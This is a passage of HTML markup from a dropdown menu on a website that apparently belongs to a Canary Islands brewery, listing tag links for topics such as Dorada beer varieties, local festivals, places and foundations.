data-select-href="https://ccc.es/tag/derechos/">derechos</option><option value="derechos-consumidores" data-select-href="https://ccc.es/tag/derechos-consumidores/">derechos consumidores</option><option value="derechos-humanos" data-select-href="https://ccc.es/tag/derechos-humanos/">Derechos humanos</option><option value="derechos-laborales" data-select-href="https://ccc.es/tag/derechos-laborales/">Derechos Laborales</option><option value="desarrollo-sostenible" data-select-href="https://ccc.es/tag/desarrollo-sostenible/">desarrollo sostenible</option><option value="desconexion" data-select-href="https://ccc.es/tag/desconexion/">desconexión</option><option value="desechos" data-select-href="https://ccc.es/tag/desechos/">desechos</option><option value="desescalada" data-select-href="https://ccc.es/tag/desescalada/">desescalada</option><option value="desfile-benefico-amate" data-select-href="https://ccc.es/tag/desfile-benefico-amate/">Desfile Benéfico ÁMATE</option><option value="destino-gastronomico" data-select-href="https://ccc.es/tag/destino-gastronomico/">destino gastronómico</option><option value="devolcan" data-select-href="https://ccc.es/tag/devolcan/">devolcán</option><option value="dgt" data-select-href="https://ccc.es/tag/dgt/">DGT</option><option value="dia" data-select-href="https://ccc.es/tag/dia/">día</option><option value="dia-de-canarias" data-select-href="https://ccc.es/tag/dia-de-canarias/">Día de Canarias</option><option value="dia-de-internet" data-select-href="https://ccc.es/tag/dia-de-internet/">Día de Internet</option><option value="dia-de-la-familia" data-select-href="https://ccc.es/tag/dia-de-la-familia/">Día de la Familia</option><option value="dia-de-la-hispanidad" data-select-href="https://ccc.es/tag/dia-de-la-hispanidad/">Día de la Hispanidad</option><option value="dia-de-la-tapa" data-select-href="https://ccc.es/tag/dia-de-la-tapa/">dia de la tapa</option><option value="dia-de-los-abuelos" data-select-href="https://ccc.es/tag/dia-de-los-abuelos/">día de los abuelos</option><option value="dia-de-los-derechos-humanos" data-select-href="https://ccc.es/tag/dia-de-los-derechos-humanos/">Día de los Derechos Humanos</option><option value="dia-del-consumidor" data-select-href="https://ccc.es/tag/dia-del-consumidor/">Día del Consumidor</option><option value="dia-del-libro" data-select-href="https://ccc.es/tag/dia-del-libro/">Día del libro</option><option value="dia-del-padre" data-select-href="https://ccc.es/tag/dia-del-padre/">Día del Padre</option><option value="dia-internacional" data-select-href="https://ccc.es/tag/dia-internacional/">día internacional</option><option value="dia-internacional-abrazo" data-select-href="https://ccc.es/tag/dia-internacional-abrazo/">día internacional abrazo</option><option value="dia-internacional-de-la-mujer" data-select-href="https://ccc.es/tag/dia-internacional-de-la-mujer/">Día Internacional de la Mujer</option><option value="dia-internacional-de-las-personas-con-discapacidad" data-select-href="https://ccc.es/tag/dia-internacional-de-las-personas-con-discapacidad/">Día Internacional de las Personas con Discapacidad</option><option value="dia-internacional-del-libro" data-select-href="https://ccc.es/tag/dia-internacional-del-libro/">Día Internacional del Libro</option><option value="dia-mundial-consumo-responsable" data-select-href="https://ccc.es/tag/dia-mundial-consumo-responsable/">Día Mundial Consumo Responsable</option><option value="dia-mundial-de-la-seguridad-y-la-salud-en-el-trabajo" data-select-href="https://ccc.es/tag/dia-mundial-de-la-seguridad-y-la-salud-en-el-trabajo/">Día Mundial de la Seguridad y la Salud en el Trabajo</option><option value="dia-mundial-de-los-oceanos" data-select-href="https://ccc.es/tag/dia-mundial-de-los-oceanos/">Día Mundial de los Océanos</option><option value="dia-mundial-del-agua" data-select-href="https://ccc.es/tag/dia-mundial-del-agua/">Día Mundial del Agua</option><option value="dia-mundial-del-emoji" data-select-href="https://ccc.es/tag/dia-mundial-del-emoji/">Día Mundial del Emoji</option><option value="dia-mundial-del-libro" data-select-href="https://ccc.es/tag/dia-mundial-del-libro/">Día Mundial del Libro</option><option value="dia-mundial-del-medio-ambiente" data-select-href="https://ccc.es/tag/dia-mundial-del-medio-ambiente/">Día Mundial del Medio Ambiente</option><option value="dia-mundial-del-reciclaje" data-select-href="https://ccc.es/tag/dia-mundial-del-reciclaje/">Día Mundial del Reciclaje</option><option value="dia-mundial-del-sindrome-alcoholico-fetal" data-select-href="https://ccc.es/tag/dia-mundial-del-sindrome-alcoholico-fetal/">Día Mundial del Síndrome Alcohólico Fetal</option><option value="dia-mundial-seguridad-y-salud-en-el-trabajo" data-select-href="https://ccc.es/tag/dia-mundial-seguridad-y-salud-en-el-trabajo/">Día Mundial Seguridad y Salud en el Trabajo</option><option value="dia-nacional-del-celiaco" data-select-href="https://ccc.es/tag/dia-nacional-del-celiaco/">Día Nacional del Celiaco</option><option value="diario-de-avisos" data-select-href="https://ccc.es/tag/diario-de-avisos/">Diario de Avisos</option><option value="diego-navarro" data-select-href="https://ccc.es/tag/diego-navarro/">Diego Navarro</option><option value="digital" data-select-href="https://ccc.es/tag/digital/">digital</option><option value="dircom" data-select-href="https://ccc.es/tag/dircom/">Dircom</option><option value="direccion-general-de-trafico" data-select-href="https://ccc.es/tag/direccion-general-de-trafico/">Dirección General de Tráfico</option><option value="discapacidad" data-select-href="https://ccc.es/tag/discapacidad/">discapacidad</option><option value="disfrutar-la-vida" data-select-href="https://ccc.es/tag/disfrutar-la-vida/">disfrutar la vida</option><option value="django-desencadenado" data-select-href="https://ccc.es/tag/django-desencadenado/">Django desencadenado</option><option value="documental" data-select-href="https://ccc.es/tag/documental/">documental</option><option value="documentales-musicales" data-select-href="https://ccc.es/tag/documentales-musicales/">documentales musicales</option><option value="domino" data-select-href="https://ccc.es/tag/domino/">dominó</option><option value="dopamina" data-select-href="https://ccc.es/tag/dopamina/">dopamina</option><option value="dorada" data-select-href="https://ccc.es/tag/dorada/">dorada</option><option value="dorada-alicante" data-select-href="https://ccc.es/tag/dorada-alicante/">Dorada Alicante</option><option value="dorada-en-alicante" data-select-href="https://ccc.es/tag/dorada-en-alicante/">Dorada en Alicante</option><option value="dorada-especial" data-select-href="https://ccc.es/tag/dorada-especial/">Dorada Especial</option><option value="dorada-especial-esencia-negra" data-select-href="https://ccc.es/tag/dorada-especial-esencia-negra/">Dorada Especial Esencia Negra</option><option value="dorada-especial-medalla-de-oro" data-select-href="https://ccc.es/tag/dorada-especial-medalla-de-oro/">Dorada Especial Medalla de Oro</option><option value="dorada-especial-miel" data-select-href="https://ccc.es/tag/dorada-especial-miel/">Dorada Especial Miel</option><option value="dorada-especial-miel-de-siete-canadas" data-select-href="https://ccc.es/tag/dorada-especial-miel-de-siete-canadas/">Dorada Especial Miel de Siete Cañadas</option><option value="dorada-especial-original" data-select-href="https://ccc.es/tag/dorada-especial-original/">Dorada Especial Original</option><option value="dorada-especial-roja" data-select-href="https://ccc.es/tag/dorada-especial-roja/">Dorada Especial Roja</option><option value="dorada-especial-seleccion-de-trigo" data-select-href="https://ccc.es/tag/dorada-especial-seleccion-de-trigo/">Dorada Especial Selección de Trigo</option><option value="dorada-especial-cerveza-dorada" data-select-href="https://ccc.es/tag/dorada-especial-cerveza-dorada/">Dorada Especial. cerveza Dorada</option><option value="dorada-pilsen" data-select-href="https://ccc.es/tag/dorada-pilsen/">Dorada Pilsen</option><option value="dorada-pilsen-sin-gluten" data-select-href="https://ccc.es/tag/dorada-pilsen-sin-gluten/">Dorada Pilsen Sin Gluten</option><option value="dorada-sin" data-select-href="https://ccc.es/tag/dorada-sin/">Dorada sin</option><option value="dorada-sin-con-limon" data-select-href="https://ccc.es/tag/dorada-sin-con-limon/">Dorada Sin Con Limón</option><option value="dorada-sin-gluten" data-select-href="https://ccc.es/tag/dorada-sin-gluten/">Dorada Sin Gluten</option><option value="dorada-tour" data-select-href="https://ccc.es/tag/dorada-tour/">Dorada Tour</option><option value="doradaland" data-select-href="https://ccc.es/tag/doradaland/">DoradaLand</option><option value="doradita" data-select-href="https://ccc.es/tag/doradita/">Doradita</option><option value="dos-dedos-de-frente" data-select-href="https://ccc.es/tag/dos-dedos-de-frente/">dos dedos de frente</option><option value="echemos-una-pata" data-select-href="https://ccc.es/tag/echemos-una-pata/">Echemos una pata</option><option value="ecodiseno" data-select-href="https://ccc.es/tag/ecodiseno/">ecodiseño</option><option value="economia" data-select-href="https://ccc.es/tag/economia/">economía</option><option value="economia-canaria" data-select-href="https://ccc.es/tag/economia-canaria/">economía canaria</option><option value="economia-circular" data-select-href="https://ccc.es/tag/economia-circular/">economía circular</option><option value="economia-km-0" data-select-href="https://ccc.es/tag/economia-km-0/">economía km 0</option><option value="edgar-allan-poe" data-select-href="https://ccc.es/tag/edgar-allan-poe/">Edgar Allan Poe</option><option value="edmon-lombardi" data-select-href="https://ccc.es/tag/edmon-lombardi/">Edmon Lombardi</option><option value="educacion" data-select-href="https://ccc.es/tag/educacion/">educación</option><option value="eficacia" data-select-href="https://ccc.es/tag/eficacia/">eficacia</option><option value="eficiencia" data-select-href="https://ccc.es/tag/eficiencia/">eficiencia</option><option value="eficiencia-energetica" data-select-href="https://ccc.es/tag/eficiencia-energetica/">eficiencia energética</option><option value="egipto" data-select-href="https://ccc.es/tag/egipto/">Egipto</option><option value="ejercicio" data-select-href="https://ccc.es/tag/ejercicio/">ejercicio</option><option value="el-club-de-la-lucha" data-select-href="https://ccc.es/tag/el-club-de-la-lucha/">El club de la lucha</option><option value="el-cotillo" data-select-href="https://ccc.es/tag/el-cotillo/">El Cotillo</option><option value="el-drago" data-select-href="https://ccc.es/tag/el-drago/">el drago</option><option value="el-gran-lebowski" data-select-href="https://ccc.es/tag/el-gran-lebowski/">El gran Lebowski</option><option value="el-hierro" data-select-href="https://ccc.es/tag/el-hierro/">El Hierro</option><option value="el-lance" data-select-href="https://ccc.es/tag/el-lance/">El Lance</option><option value="el-medano" data-select-href="https://ccc.es/tag/el-medano/">el médano</option><option value="el-mundo" data-select-href="https://ccc.es/tag/el-mundo/">El Mundo</option><option value="el-pinalito" data-select-href="https://ccc.es/tag/el-pinalito/">El Pinalito</option><option value="el-sauzal" data-select-href="https://ccc.es/tag/el-sauzal/">El Sauzal</option><option value="el-supositorio" data-select-href="https://ccc.es/tag/el-supositorio/">El Supositorio</option><option value="el-teide" data-select-href="https://ccc.es/tag/el-teide/">el Teide</option><option value="elena-santonja" data-select-href="https://ccc.es/tag/elena-santonja/">Elena Santonja</option><option value="embajadores" data-select-href="https://ccc.es/tag/embajadores/">embajadores</option><option value="embalajes" data-select-href="https://ccc.es/tag/embalajes/">embalajes</option><option value="embarazo" data-select-href="https://ccc.es/tag/embarazo/">embarazo</option><option value="embostado" data-select-href="https://ccc.es/tag/embostado/">embostado</option><option value="emergencias" data-select-href="https://ccc.es/tag/emergencias/">emergencias</option><option value="emisiones" data-select-href="https://ccc.es/tag/emisiones/">emisiones</option><option value="emisiones-de-co2" data-select-href="https://ccc.es/tag/emisiones-de-co2/">emisiones de CO2</option><option value="emoji" data-select-href="https://ccc.es/tag/emoji/">emoji</option><option value="emoticono" data-select-href="https://ccc.es/tag/emoticono/">emoticono</option><option value="empleado-cervecera-canarias" data-select-href="https://ccc.es/tag/empleado-cervecera-canarias/">empleado Cervecera Canarias</option><option value="empleados-ccc" data-select-href="https://ccc.es/tag/empleados-ccc/">empleados CCC</option><option value="empleo" data-select-href="https://ccc.es/tag/empleo/">empleo</option><option value="emprendeduria" data-select-href="https://ccc.es/tag/emprendeduria/">emprendeduría</option><option value="emprendimiento" data-select-href="https://ccc.es/tag/emprendimiento/">emprendimiento</option><option value="empresario" data-select-href="https://ccc.es/tag/empresario/">empresario</option><option value="empresarios" data-select-href="https://ccc.es/tag/empresarios/">empresarios</option><option value="empresas" data-select-href="https://ccc.es/tag/empresas/">empresas</option><option value="en-el-corazon-del-mar-la-gomera" data-select-href="https://ccc.es/tag/en-el-corazon-del-mar-la-gomera/">En el corazón del mar La Gomera</option><option value="encuentro" data-select-href="https://ccc.es/tag/encuentro/">encuentro</option><option value="encuentros-con-cerveza" data-select-href="https://ccc.es/tag/encuentros-con-cerveza/">encuentros con cerveza</option><option value="encuestas-de-verano" data-select-href="https://ccc.es/tag/encuestas-de-verano/">encuestas de verano</option><option value="energias-limpias" data-select-href="https://ccc.es/tag/energias-limpias/">energías limpias</option><option value="entidad-sin-animo-de-lucro" data-select-href="https://ccc.es/tag/entidad-sin-animo-de-lucro/">entidad sin ánimo de lucro</option><option value="entorno" data-select-href="https://ccc.es/tag/entorno/">entorno</option><option value="entorno-urbano" data-select-href="https://ccc.es/tag/entorno-urbano/">entorno urbano</option><option value="envases" data-select-href="https://ccc.es/tag/envases/">envases</option><option value="envases-retornables" data-select-href="https://ccc.es/tag/envases-retornables/">envases retornables</option><option value="envases-reutilizables" data-select-href="https://ccc.es/tag/envases-reutilizables/">envases reutilizables</option><option value="epi" data-select-href="https://ccc.es/tag/epi/">EPI</option><option value="equipo" data-select-href="https://ccc.es/tag/equipo/">equipo</option><option value="equipos-de-proteccion-individual" data-select-href="https://ccc.es/tag/equipos-de-proteccion-individual/">Equipos de Protección Individual</option><option value="escaldon-de-gofio" data-select-href="https://ccc.es/tag/escaldon-de-gofio/">escaldón de gofio</option><option value="escasez" data-select-href="https://ccc.es/tag/escasez/">escasez</option><option value="espana" data-select-href="https://ccc.es/tag/espana/">España</option><option value="especial" data-select-href="https://ccc.es/tag/especial/">especial</option><option value="especializacion" data-select-href="https://ccc.es/tag/especializacion/">especialización</option><option value="espuma" data-select-href="https://ccc.es/tag/espuma/">espuma</option><option value="espuma-cerveza" data-select-href="https://ccc.es/tag/espuma-cerveza/">espuma cerveza</option><option value="etiquetas" data-select-href="https://ccc.es/tag/etiquetas/">etiquetas</option><option value="eventos" data-select-href="https://ccc.es/tag/eventos/">eventos</option><option value="exodus-fuerteventura" data-select-href="https://ccc.es/tag/exodus-fuerteventura/">Exodus Fuerteventura</option><option value="experiencia-cerveza" data-select-href="https://ccc.es/tag/experiencia-cerveza/">experiencia cerveza</option><option value="experiencia-sensorial" data-select-href="https://ccc.es/tag/experiencia-sensorial/">experiencia sensorial</option><option value="experiencias" data-select-href="https://ccc.es/tag/experiencias/">experiencias</option><option value="expohostel" data-select-href="https://ccc.es/tag/expohostel/">Expohostel</option><option value="extra-maduracion" data-select-href="https://ccc.es/tag/extra-maduracion/">extra maduración</option><option value="fabrica" data-select-href="https://ccc.es/tag/fabrica/">fábrica</option><option value="fabrica-dorada" data-select-href="https://ccc.es/tag/fabrica-dorada/">fábrica Dorada</option><option value="fabrica-santa-cruz-de-tenerife" data-select-href="https://ccc.es/tag/fabrica-santa-cruz-de-tenerife/">fábrica Santa Cruz de Tenerife</option><option value="fabricacion" data-select-href="https://ccc.es/tag/fabricacion/">fabricación</option><option value="fabricas" data-select-href="https://ccc.es/tag/fabricas/">fábricas</option><option value="facebook" data-select-href="https://ccc.es/tag/facebook/">Facebook</option><option value="factorias" data-select-href="https://ccc.es/tag/factorias/">factorías</option><option value="famara" data-select-href="https://ccc.es/tag/famara/">Famara</option><option value="familias-canarias" data-select-href="https://ccc.es/tag/familias-canarias/">familias canarias</option><option value="fanzone-tropical" data-select-href="https://ccc.es/tag/fanzone-tropical/">Fanzone Tropical</option><option value="faro-orchilla" data-select-href="https://ccc.es/tag/faro-orchilla/">faro Orchilla</option><option value="felicidad" data-select-href="https://ccc.es/tag/felicidad/">felicidad</option><option value="felix-guio" data-select-href="https://ccc.es/tag/felix-guio/">Félix Guío</option><option value="feliz-2019" data-select-href="https://ccc.es/tag/feliz-2019/">feliz 2019</option><option value="feliz-fin-de-ano" data-select-href="https://ccc.es/tag/feliz-fin-de-ano/">Feliz fin de año</option><option value="feliz-navidad" data-select-href="https://ccc.es/tag/feliz-navidad/">Feliz Navidad</option><option value="feria" data-select-href="https://ccc.es/tag/feria/">feria</option><option value="feria-flores-plantas-artesania-tradicional-canaria" data-select-href="https://ccc.es/tag/feria-flores-plantas-artesania-tradicional-canaria/">Feria Flores Plantas Artesanía Tradicional Canaria</option><option value="fermentacion" data-select-href="https://ccc.es/tag/fermentacion/">fermentación</option><option value="fernando-clavijo" data-select-href="https://ccc.es/tag/fernando-clavijo/">Fernando Clavijo</option><option value="fertilizante-natural" data-select-href="https://ccc.es/tag/fertilizante-natural/">fertilizante natural</option><option value="festival" data-select-href="https://ccc.es/tag/festival/">Festival</option><option value="festival-de-cine-lpgc" data-select-href="https://ccc.es/tag/festival-de-cine-lpgc/">Festival de Cine LPGC</option><option value="festival-internacional-de-cine-de-las-palmas-de-gran-canaria" data-select-href="https://ccc.es/tag/festival-internacional-de-cine-de-las-palmas-de-gran-canaria/">Festival Internacional de Cine de Las Palmas de Gran Canaria</option><option value="fiesta" data-select-href="https://ccc.es/tag/fiesta/">fiesta</option><option value="fiesta-de-la-pamela" data-select-href="https://ccc.es/tag/fiesta-de-la-pamela/">Fiesta de La Pamela</option><option value="fiestas-canarias" data-select-href="https://ccc.es/tag/fiestas-canarias/">fiestas canarias</option><option value="fiestas-del-cristo" data-select-href="https://ccc.es/tag/fiestas-del-cristo/">Fiestas del Cristo</option><option value="fiestas-del-cristo-2017" data-select-href="https://ccc.es/tag/fiestas-del-cristo-2017/">Fiestas del Cristo 2017</option><option value="fiestas-del-pino" data-select-href="https://ccc.es/tag/fiestas-del-pino/">Fiestas del Pino</option><option value="fiestas-gran-canaria" data-select-href="https://ccc.es/tag/fiestas-gran-canaria/">fiestas Gran Canaria</option><option value="fiestas-lustrales-la-gomera" data-select-href="https://ccc.es/tag/fiestas-lustrales-la-gomera/">Fiestas Lustrales La Gomera</option><option value="fiestas-lustrales-la-gomera-2018" data-select-href="https://ccc.es/tag/fiestas-lustrales-la-gomera-2018/">Fiestas Lustrales La Gomera 2018</option><option value="filippo-scandellari" data-select-href="https://ccc.es/tag/filippo-scandellari/">Filippo Scandellari</option><option value="fimucite" data-select-href="https://ccc.es/tag/fimucite/">fimucité</option><option value="fin-de-ano" data-select-href="https://ccc.es/tag/fin-de-ano/">fin de año</option><option value="flandes" data-select-href="https://ccc.es/tag/flandes/">Flandes</option><option value="food-truck" data-select-href="https://ccc.es/tag/food-truck/">food truck</option><option value="food-trucks" data-select-href="https://ccc.es/tag/food-trucks/">food trucks</option><option value="formacion" data-select-href="https://ccc.es/tag/formacion/">formación</option><option value="formacion-restauracion" data-select-href="https://ccc.es/tag/formacion-restauracion/">formación restauración</option><option value="fotos" data-select-href="https://ccc.es/tag/fotos/">fotos</option><option value="fotos-instagram-la-palma" data-select-href="https://ccc.es/tag/fotos-instagram-la-palma/">fotos instagram La Palma</option><option value="franziskaner" data-select-href="https://ccc.es/tag/franziskaner/">Franziskaner</option><option value="frases-historicas" data-select-href="https://ccc.es/tag/frases-historicas/">frases históricas</option><option value="frescura" data-select-href="https://ccc.es/tag/frescura/">frescura</option><option value="frida-kahlo" data-select-href="https://ccc.es/tag/frida-kahlo/">Frida Kahlo</option><option value="fuegos-artificiales-el-cristo" data-select-href="https://ccc.es/tag/fuegos-artificiales-el-cristo/">fuegos artificiales El Cristo</option><option value="fuencaliente" data-select-href="https://ccc.es/tag/fuencaliente/">Fuencaliente</option><option value="fuerteventura" data-select-href="https://ccc.es/tag/fuerteventura/">Fuerteventura</option><option value="fuerzatenerife" data-select-href="https://ccc.es/tag/fuerzatenerife/">fuerzatenerife</option><option value="fulp" data-select-href="https://ccc.es/tag/fulp/">FULP</option><option value="funcasor" data-select-href="https://ccc.es/tag/funcasor/">FUNCASOR</option><option value="fundacion" data-select-href="https://ccc.es/tag/fundacion/">fundación</option><option value="fundacion-canarias-recicla" data-select-href="https://ccc.es/tag/fundacion-canarias-recicla/">Fundación Canarias Recicla</option><option value="fundacion-conama" data-select-href="https://ccc.es/tag/fundacion-conama/">Fundación Conama</option><option value="fundacion-eidher" data-select-href="https://ccc.es/tag/fundacion-eidher/">Fundación Eidher</option><option value="fundacion-en-pie" data-select-href="https://ccc.es/tag/fundacion-en-pie/">Fundación en pié</option><option value="fundacion-santa-cruz-sostenible" data-select-href="https://ccc.es/tag/fundacion-santa-cruz-sostenible/">Fundación Santa Cruz Sostenible</option><option value="fundacion-sonsoles-soriano" data-select-href="https://ccc.es/tag/fundacion-sonsoles-soriano/">Fundación Sonsoles Soriano</option><option value="fundacion-tutelar" data-select-href="https://ccc.es/tag/fundacion-tutelar/">fundación tutelar</option><option value="fundacion-universitaria-de-las-palmas" data-select-href="https://ccc.es/tag/fundacion-universitaria-de-las-palmas/">Fundación Universitaria de Las Palmas</option><option value="fundador" data-select-href="https://ccc.es/tag/fundador/">fundador</option><option value="fusion" data-select-href="https://ccc.es/tag/fusion/">fusión</option><option value="futbol" data-select-href="https://ccc.es/tag/futbol/">fútbol</option><option value="futbolin" data-select-href="https://ccc.es/tag/futbolin/">futbolín</option><option value="galaxias" data-select-href="https://ccc.es/tag/galaxias/">galaxias</option><option value="gambia" data-select-href="https://ccc.es/tag/gambia/">Gambia</option><option value="garanona" data-select-href="https://ccc.es/tag/garanona/">Garañona</option><option value="gastrocanarias" data-select-href="https://ccc.es/tag/gastrocanarias/">GastroCanarias</option><option value="gastrocanarias-2016" data-select-href="https://ccc.es/tag/gastrocanarias-2016/">GastroCanarias 2016</option><option value="gastrocanarias-2017" data-select-href="https://ccc.es/tag/gastrocanarias-2017/">GastroCanarias 2017</option><option value="gastrocanarias-2018" data-select-href="https://ccc.es/tag/gastrocanarias-2018/">GastroCanarias 2018</option><option value="gastrocanarias-2019" data-select-href="https://ccc.es/tag/gastrocanarias-2019/">GastroCanarias 2019</option><option value="gastronomia" data-select-href="https://ccc.es/tag/gastronomia/">Gastronomía</option><option value="gastronomia-canaria" data-select-href="https://ccc.es/tag/gastronomia-canaria/">gastronomía canaria</option><option value="gastronomia-canarias" data-select-href="https://ccc.es/tag/gastronomia-canarias/">gastronomía Canarias</option><option value="gatos" data-select-href="https://ccc.es/tag/gatos/">gatos</option><option value="gel-hidroalcoholico" data-select-href="https://ccc.es/tag/gel-hidroalcoholico/">gel hidroalcohólico</option><option value="gesplan" data-select-href="https://ccc.es/tag/gesplan/">Gesplan</option><option value="gestion-de-residuos" data-select-href="https://ccc.es/tag/gestion-de-residuos/">gestión de residuos</option><option value="gestion-restauracion" data-select-href="https://ccc.es/tag/gestion-restauracion/">gestión restauración</option><option value="global-beer" data-select-href="https://ccc.es/tag/global-beer/">Global Beer</option><option value="glovo" data-select-href="https://ccc.es/tag/glovo/">glovo</option><option value="gluten" data-select-href="https://ccc.es/tag/gluten/">gluten</option><option value="gobierno-de-canarias" data-select-href="https://ccc.es/tag/gobierno-de-canarias/">Gobierno de Canarias</option><option value="gofio" data-select-href="https://ccc.es/tag/gofio/">gofio</option><option value="gourmet" data-select-href="https://ccc.es/tag/gourmet/">gourmet</option><option value="gran-canaria" data-select-href="https://ccc.es/tag/gran-canaria/">Gran Canaria</option><option value="granos" data-select-href="https://ccc.es/tag/granos/">granos</option><option value="grasas" data-select-href="https://ccc.es/tag/grasas/">grasas</option><option value="grifo-de-cerveza" data-select-href="https://ccc.es/tag/grifo-de-cerveza/">grifo de cerveza</option><option value="guachinche" data-select-href="https://ccc.es/tag/guachinche/">guachinche</option><option value="guadalupe-gonzalez-tano" data-select-href="https://ccc.es/tag/guadalupe-gonzalez-tano/">Guadalupe González Taño</option><option value="guerra-civil" data-select-href="https://ccc.es/tag/guerra-civil/">Guerra Civil</option><option value="guerra-de-la-independencia" data-select-href="https://ccc.es/tag/guerra-de-la-independencia/">guerra de la Independencia</option><option value="guia-hosteleria" data-select-href="https://ccc.es/tag/guia-hosteleria/">guía hostelería</option><option value="guinness" data-select-href="https://ccc.es/tag/guinness/">Guinness</option><option value="hablemosdealcohol" data-select-href="https://ccc.es/tag/hablemosdealcohol/">hablemosdealcohol</option><option value="hablemosdealcohol-com" data-select-href="https://ccc.es/tag/hablemosdealcohol-com/">hablemosdealcohol.com</option><option value="han-solo" data-select-href="https://ccc.es/tag/han-solo/">Han Solo</option><option value="han-solo-fuerteventura" data-select-href="https://ccc.es/tag/han-solo-fuerteventura/">Han Solo Fuerteventura</option><option value="hbo" data-select-href="https://ccc.es/tag/hbo/">HBO</option><option value="hecansa" data-select-href="https://ccc.es/tag/hecansa/">Hecansa</option><option value="hiperdino" data-select-href="https://ccc.es/tag/hiperdino/">Hiperdino</option><option value="historia-2" data-select-href="https://ccc.es/tag/historia-2/">historia</option><option value="historia-cerveza" data-select-href="https://ccc.es/tag/historia-cerveza/">historia cerveza</option><option value="historia-de-canarias" data-select-href="https://ccc.es/tag/historia-de-canarias/">historia de Canarias</option><option value="historia-de-la-cerveza" data-select-href="https://ccc.es/tag/historia-de-la-cerveza/">historia de la cerveza</option><option value="historias" data-select-href="https://ccc.es/tag/historias/">historias</option><option value="historias-de-los-abuelos" data-select-href="https://ccc.es/tag/historias-de-los-abuelos/">historias de los abuelos</option><option value="hogueras" data-select-href="https://ccc.es/tag/hogueras/">hogueras</option><option value="hollywood" data-select-href="https://ccc.es/tag/hollywood/">Hollywood</option><option value="hollywood-canarias" data-select-href="https://ccc.es/tag/hollywood-canarias/">Hollywood Canarias</option><option value="holy-koi-tattoo" data-select-href="https://ccc.es/tag/holy-koi-tattoo/">Holy Koi Tattoo</option><option value="homenaje" data-select-href="https://ccc.es/tag/homenaje/">homenaje</option><option value="hosteleria" data-select-href="https://ccc.es/tag/hosteleria/">hostelería</option><option value="huella-de-carbono" data-select-href="https://ccc.es/tag/huella-de-carbono/">huella de carbono</option><option value="iconos-whatsapp" data-select-href="https://ccc.es/tag/iconos-whatsapp/">iconos WhatsApp</option><option value="igualdad" data-select-href="https://ccc.es/tag/igualdad/">igualdad</option><option value="ii-guerra-mundial" data-select-href="https://ccc.es/tag/ii-guerra-mundial/">II Guerra Mundial</option><option value="iker-casillas" data-select-href="https://ccc.es/tag/iker-casillas/">Iker Casillas</option><option value="impacto-ambiental-canarias" data-select-href="https://ccc.es/tag/impacto-ambiental-canarias/">impacto ambiental Canarias</option><option value="incendio" data-select-href="https://ccc.es/tag/incendio/">incendio</option><option value="indian-pale-ale" data-select-href="https://ccc.es/tag/indian-pale-ale/">Indian Pale Ale</option><option value="industria" data-select-href="https://ccc.es/tag/industria/">industria</option><option value="industria-canaria" data-select-href="https://ccc.es/tag/industria-canaria/">industria canaria</option><option value="informacion-nutricional" data-select-href="https://ccc.es/tag/informacion-nutricional/">información nutricional</option><option value="informacion-nutricional-cerveza" data-select-href="https://ccc.es/tag/informacion-nutricional-cerveza/">información nutricional cerveza</option><option value="informacion-nutricional-cervezas" data-select-href="https://ccc.es/tag/informacion-nutricional-cervezas/">información nutricional cervezas</option><option value="ingredientes-cerveza" data-select-href="https://ccc.es/tag/ingredientes-cerveza/">ingredientes cerveza</option><option value="innova-canarias" data-select-href="https://ccc.es/tag/innova-canarias/">Innova Canarias</option><option value="innovacion" data-select-href="https://ccc.es/tag/innovacion/">innovación</option><option value="instagram" data-select-href="https://ccc.es/tag/instagram/">Instagram</option><option value="instituto-internacional-de-seleccion-de-calidad-monde-selection" data-select-href="https://ccc.es/tag/instituto-internacional-de-seleccion-de-calidad-monde-selection/">Instituto Internacional de Selección de Calidad Monde Selection</option><option value="instituto-tecnologico-de-canarias" data-select-href="https://ccc.es/tag/instituto-tecnologico-de-canarias/">Instituto Tecnológico de Canarias</option><option value="internacional" data-select-href="https://ccc.es/tag/internacional/">internacional</option><option value="interpretacion-de-signos" data-select-href="https://ccc.es/tag/interpretacion-de-signos/">interpretación de signos</option><option value="inversion" data-select-href="https://ccc.es/tag/inversion/">inversión</option><option value="inversiones" data-select-href="https://ccc.es/tag/inversiones/">inversiones</option><option value="investigacion" data-select-href="https://ccc.es/tag/investigacion/">investigación</option><option value="irlanda" data-select-href="https://ccc.es/tag/irlanda/">Irlanda</option><option value="isla-de-lobos" data-select-href="https://ccc.es/tag/isla-de-lobos/">Isla de Lobos</option><option value="islas-canarias" data-select-href="https://ccc.es/tag/islas-canarias/">Islas Canarias</option><option value="italia" data-select-href="https://ccc.es/tag/italia/">Italia</option><option value="jaime-palmar" data-select-href="https://ccc.es/tag/jaime-palmar/">Jaime Palmar</option><option value="jarra" data-select-href="https://ccc.es/tag/jarra/">jarra</option><option value="javi-castellano" data-select-href="https://ccc.es/tag/javi-castellano/">Javi Castellano</option><option value="javier-sicilia" data-select-href="https://ccc.es/tag/javier-sicilia/">Javier Sicilia</option><option value="jennifer-dorothy" data-select-href="https://ccc.es/tag/jennifer-dorothy/">Jennifer Dorothy</option><option value="jimmy-cliff" data-select-href="https://ccc.es/tag/jimmy-cliff/">Jimmy Cliff</option><option value="job" data-select-href="https://ccc.es/tag/job/">job</option><option value="joe-cocker" data-select-href="https://ccc.es/tag/joe-cocker/">Joe Cocker</option><option value="jonathan-viera" data-select-href="https://ccc.es/tag/jonathan-viera/">Jonathan Viera</option><option value="jose-arturo-martin" data-select-href="https://ccc.es/tag/jose-arturo-martin/">José Arturo Martín</option><option value="jose-luis-ercilla" data-select-href="https://ccc.es/tag/jose-luis-ercilla/">José Luis Ercilla</option><option value="jovenes-profesionales" data-select-href="https://ccc.es/tag/jovenes-profesionales/">jóvenes profesionales</option><option value="juan-gonzalez" data-select-href="https://ccc.es/tag/juan-gonzalez/">Juan González</option><option value="juegos-clasicos" data-select-href="https://ccc.es/tag/juegos-clasicos/">juegos clásicos</option><option value="juegos-de-mesa" data-select-href="https://ccc.es/tag/juegos-de-mesa/">juegos de mesa</option><option value="julio-caubin-gonzalez" data-select-href="https://ccc.es/tag/julio-caubin-gonzalez/">Julio Caubín González</option><option value="ken-follet" data-select-href="https://ccc.es/tag/ken-follet/">Ken Follet</option><option value="kilometro-0" data-select-href="https://ccc.es/tag/kilometro-0/">kilómetro 0</option><option value="kilometro-cero" data-select-href="https://ccc.es/tag/kilometro-cero/">kilómetro cero</option><option value="kits-de-proteccion" data-select-href="https://ccc.es/tag/kits-de-proteccion/">kits de protección</option><option value="la-aldea" data-select-href="https://ccc.es/tag/la-aldea/">La Aldea</option><option value="la-bajada-de-la-rama" data-select-href="https://ccc.es/tag/la-bajada-de-la-rama/">La Bajada de la Rama</option><option 